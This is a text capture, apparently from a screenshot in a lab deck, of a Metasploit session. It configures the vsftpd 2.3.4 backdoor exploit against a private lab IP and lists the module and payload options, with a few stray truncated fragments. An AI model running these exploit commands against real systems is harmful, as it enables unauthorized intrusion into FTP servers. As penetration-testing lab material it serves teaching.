 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.186.131
RHOSTS => 192.168.186.131
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
wireshark
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:
RHOSTS 192.168.186.131 yes The target host(s), see https://do
cs/using-metasploit.html
RPORT 21 yes The target port (TCP)
"the quieter you become, the more yo
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic